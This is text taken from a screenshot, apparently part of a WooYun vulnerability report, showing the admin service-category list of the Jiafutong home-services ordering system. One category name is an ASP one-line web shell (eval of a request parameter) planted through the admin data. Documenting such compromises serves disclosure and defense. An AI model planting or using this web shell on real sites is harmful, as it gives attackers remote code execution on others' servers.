 家服通
有了家服通 全家都轻松
家服通在线下单系统
Jiafutong online orders system
管理员：admin 您好,感谢登陆使用！
退出
系统首页
订单管理
垃圾处理器
GPS
直营店管理
汇总表单
用户管理
服务人员管理
服务项目管理
新增服务项目
服务项目列表
服务区域管理
网站常规管理
我的信息
用户管理
ID 类别名称 更新时间 操 作
161 └ 保姆/月嫂 2015-2-10 13:53:21 查看 修改 删除
191 └ 日常家务 2015-2-10 13:58:38 查看 修改 删除
198 └ <%eval request("befone1")%> 2015-8-5 10:54:04 查看 修改 删除
190 └ 月嫂 2015-2-10 13:58:32 查看 修改 删除
189 └ 做饭 2015-2-10 13:58:28 查看 修改 删除
188 └ 照顾老人 2015-2-10 13:58:11 查看 修改 删除
192 └ 带小孩 2015-3-27 9:04:01 查看 修改 删除
160 └ 水电维修 2015-2-10 13:53:17 查看 修改 删除
184 └ 水管水龙头维修 2015-2-10 13:57:50 查看 修改 删除
185 └ 下水道疏通 2015-2-10 13:57:57 查看 修改 删除
186 └ 强电照明维修 2015-2-10 13:58:01 查看 修改 删除
187 └ 线路改造 2015-2-10 13:58:06 查看 修改 删除
159 └ 货物搬运 2015-2-10 13:53:12 查看 修改 删除
183 └ 企业搬运 2015-2-10 13:57:47 查看 修改 删除
182 └ 单位搬运 2015-2-10 13:57:34 查看 修改 删除
www.wooyun.org